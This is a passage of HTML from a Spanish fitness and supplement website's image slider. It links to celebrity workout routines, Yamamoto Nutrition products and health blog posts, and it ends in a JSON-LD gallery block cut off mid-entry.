			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/noyPZvmBx1s/0.jpg" alt="Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el mejor kéfir del mercado y mejora tu salud en minutos | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-weider-frecuencia-ii/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina Weider Frecuencia II 6 días para hipertrofia - BacteriaNutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-rene-zz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-rene-zz-musculoso-1.jpg" alt="✅ Rutina de Rene ZZ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Rene ZZ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-nick-walker/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-nick-walker-musculoso-1.jpg" alt="✅ Rutina y dieta de Nick Walker" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Nick Walker</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-hadi-choopan/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-hadi-choopan-musculoso-1.jpg" alt="✅ Rutina y dieta de Hadi Choopan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Hadi Choopan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michal-krizo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michal-krizo-musculoso-1.jpg" alt="✅ Rutina y dieta de Michal Križo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michal Križo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/retencion-de-agua-consejos-efectivos-para-drenar-el-exceso-de-liquidos-a1970" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Retención de agua | Consejos efectivos para drenar el exceso de líquidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-hydro-razan-optipepr-700-gramos-p00039531" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Hydro RAZAN Optipep® 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/prebioticos-probioticos-y-flora-bacteriana-intestinal-guia-completa-a114" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Prebióticos, probióticos y flora bacteriana intestinal | Guía completa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/pump-vs-volumizacion-celular-en-el-culturismo-a130" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pump vs. Volumización celular en el culturismo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/deshidratacion-y-sales-minerales-papel-y-funciones-a1938" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Deshidratación y sales minerales: papel y funciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/precauciones-y-efectos-secundarios-al-tomar-bcaa-informacion-esencial/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Precauciones y efectos secundarios al tomar BCAA: información esencial</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-completa-de-ana-cozar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-completa-de-ana-cozar-musculoso-1.jpg" alt="✅ Rutina completa de Ana Cozar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina completa de Ana Cozar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/entrevista-francisco-gurdiel/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Entrevista con Francisco Gurdiel - Bacterianutritiva</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-sam-sulek/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-sam-sulek-musculoso-1.jpg" alt="✅ Rutina y dieta de Sam Sulek" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Sam Sulek</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/las-mejores-barritas-proteicas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las mejores barritas de proteínas: guía de compra y consejos útiles</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/probioticos-y-prebioticos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Probióticos y Prebióticos - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-zyzz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-zyzz-musculoso-1.jpg" alt="✅Rutina y Dieta de ZYZZ -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅Rutina y Dieta de ZYZZ -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/descuentos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descuentos - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/rehidratacion" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rehidratación - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-vitamin-c-1000-90-comprimidos-iaf00068570" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Vitamin C 1000 90 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-neuflor-56-mil-millones-30-capsulas-iaf00098179" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Neuflor 56 mil millones 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/conjunto-gigante-para-el-entrenamiento-de-los-dorsales-a258" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conjunto gigante para el entrenamiento de los dorsales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-acido-ialuronico-pure-skin-beauty-60-comprimidos-iaf00120981" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Acido Ialuronico Pure Skin Beauty 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/memoria" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Memoria - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creapowder-1000-g-p00056530" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreaPOWDER 1000 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/drenante-y-detox" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Drenante y Detox - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-krill-oil-90-capsulas-blandas-iaf00088476" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Krill OIL 90 cápsulas blandas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-fish-oil-molecular-distillation-90-softgel-iaf00078292" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Fish OIL Molecular distillation 90 softgel</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-essential-amino-energy-220-g-p00056741" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Essential Amino Energy 220 g</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-alpha-lipoic-acid-100-capsulas-iaf00078230" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Alpha LIPOIC ACID 100 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-agelin-bodybalancer-20-bolsitas-de-15-3-gramos-p00047061" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Agelin Bodybalance® 20 bolsitas de 15,3 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-fitoderm-30-capsulas-iaf00098395" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Fitoderm 30 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-creapowder-500-gramos-p00036102" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION CreaPOWDER 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-megasauzer-new-formula-300-gramos-p00055543" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION MegaSAUZER New Formula 300 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glycobol-cluster-dextrintm-500-gramos-p00033933" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION GlycoBol Cluster Dextrin™ 500 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="147" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Blog</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-osteocol-fortiboner-30-sobres-de-11-gramos-p00050114" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Osteocol Fortibone® 30 sobres de 11 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/cabello" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cabello - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/enzimas" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Enzimas - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/wada-la-agencia-mundial-antidopaje-acciones-y-directivas-a1976" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">WADA, la Agencia Mundial Antidopaje - acciones y directivas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-vitamina-c-masticabile-purewayr-60-comprimidos-iaf00119665" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Vitamina C Masticabile PureWay® 60 comprimidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-samson-dauda/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-samson-dauda-musculoso-1.jpg" alt="✅ Rutina y dieta de Samson Dauda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Samson Dauda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/queso/recetas-con-queso-fresco-batido-cena/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/r1_0NvUWgrs/0.jpg" alt="6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">6 deliciosas recetas para una cena con queso fresco batido | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos/cuantos-kilos-se-pierden-tras-una-colonoscopia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/SXp7PWY10Js/0.jpg" alt="¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilos se pierden después de una colonoscopia? Descubre la verdad. | Actualizado septiembre 2023</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-clarence-kennedy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-clarence-kennedy-musculoso-1.jpg" alt="✅ Rutina de Clarence Kennedy -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Clarence Kennedy -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/phat-fuerza-hipertrofia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Rutina PHAT: Rutina para ganar fuerza e hipertrofia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-michele-morrone/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-michele-morrone-musculoso-1.jpg" alt="✅ Rutina y dieta de Michele Morrone" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Michele Morrone</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-tomas-mazza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-tomas-mazza-musculoso-1.jpg" alt="✅ Rutina y dieta de Tomas Mazza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Tomas Mazza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/quienes-somos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Quienes somos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/descubre-efectos-y-contraindicaciones-de-suplementos-bcaa-la-verdad-sobre-su-calidad/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre efectos y contraindicaciones de suplementos BCAA: la verdad sobre su calidad</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-madelman/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-madelman-musculoso-1.jpg" alt="✅ Rutina y dieta de Madelman" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Madelman</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-gimnasio-y-dieta-de-joan-pradells/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-gimnasio-y-dieta-de-joan-pradells-musculoso-1.jpg" alt="✅ Rutina gimnasio y dieta de Joan Pradells" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina gimnasio y dieta de Joan Pradells</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glutamine-powder-1000-gramos-iaf00113280" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Glutamine POWDER 1000 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/privacy-policy" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Privacy Policy</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/pro-pack" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Pro Pack: Iso-FUJI + CreatinePRO + GlycoBol + Shaker</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-omegapro-ifostm-240-softgels-iaf00093423" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION OmegaPRO IFOS™ 240 softgels</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-recolasi-30-capsula-iaf00112642" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Recolasi 30 cápsula</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/deportes-de-combate-enfoque-integrado-para-el-tratamiento-de-lesiones-a1702" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Deportes de combate: enfoque integrado para el tratamiento de lesiones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/ejemplo-de-dieta-saludable-para-mantener-un-cuerpo-musculoso-musculoso-1.jpg" alt="✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Ejemplo de DIETA saludable para mantener un cuerpo musculoso -</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/condiciones-de-venta" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Condiciones de venta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/verano-con-la-barriguita-combatiendo-el-calor-y-manteniendose-saludable-a1831" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Verano con la topetón del bebé. Combatiendo el calor y manteniéndose saludable</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/modelo-231-es" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Modelo 231</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-glycobol-performance-cluster-dextrintm-700-gramos-p00052584" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION GlycoBol PERFORMANCE Cluster Dextrin™ 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/articulaciones-y-huesos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Articulaciones y Huesos - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/fisiologia-y-nutricion-del-entrenamiento-en-altura-a1935" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Fisiología y nutrición del entrenamiento en altura</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/mr-olympia-2015-a186" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mr. Olympia 2015</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/salud-y-bienestar/insomnio-y-antiestres" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Insomnio y Antiestrés - Salud Y Bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-nutrition-energan-700-gramos-p00043725" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO NUTRITION Energan 700 gramos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-de-jean-claude-van-damme/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-de-jean-claude-van-damme-musculoso-1.jpg" alt="✅ Rutina de Jean Claude Van Damme" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina de Jean Claude Van Damme</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/garantias" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Garantias - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rutina-y-dieta-de-rubiel-mosquera/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmusculoso/rutina-y-dieta-de-rubiel-mosquera-musculoso-1.jpg" alt="✅ Rutina y dieta de Rubiel Mosquera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">✅ Rutina y dieta de Rubiel Mosquera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/blog/post/las-enfermedades-del-bienestar-a1975" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Las enfermedades del bienestar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/yamamoto-research-cordyceps-plus-cordyceps-cs-4r-60-capsulas-iaf00113461" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">YAMAMOTO RESEARCH Cordyceps PLUS Cordyceps CS-4® 60 cápsulas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es_es/devoluciones-y-reembolsos" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Devoluciones y Reembolsos - Yamamoto</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Yamamoto Nutrition: suplementos deportivos y bienestar de alta calidad","contentUrl":"https://m.media-amazon.com/images/I/71PB5s7AXRL._AC_SX679_.jpg","url":"/es_es"},{"@type":"ImageObject","name":"Post-workout - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/post-workout"},{"@type":"ImageObject","name":"Preentrenamiento: suplementos de energía y rendimiento | Yamamoto Nutr","contentUrl":"","url":"/es_es/nutricion-deportiva/pre-workout"},{"@type":"ImageObject","name":"Proteínas - Nutrición Deportiva","contentUrl":"","url":"/es_es/nutricion-deportiva/proteinas"},{"@type":"ImageObject","name":"Lactobacillus reuteri","contentUrl":"https://m.media-amazon.com/images/I/61bl3udS-7L._AC_SX679_.jpg","url":"/es_es/yamamoto-research-lactobacillus-reuteri-30-comprimidos-iaf00098996"},{"@type":"ImageObject","name":"YAMAMOTO® Suplementos, Proteínas y Nutrición Deportiva | It's Up To YA","contentUrl":"","url":"/es_es"},{"@type":"ImageObject","name":"Antioxidantes - Salud Y Bienestar","contentUrl":"","url":"/es_es/salud-y-bienestar/antioxidantes"},{"@type":"ImageObject","name":"✅ Rutina de Axel Martínez Guerra","contentUrl":"/extern-imagesmusculoso/rutina-de-axel-martinez-guerra-musculoso-1.jpg","url":"/rutina-de-axel-martinez-guerra/"},{"@type":"ImageObject","name":"✅ Rutina y dieta de Teo 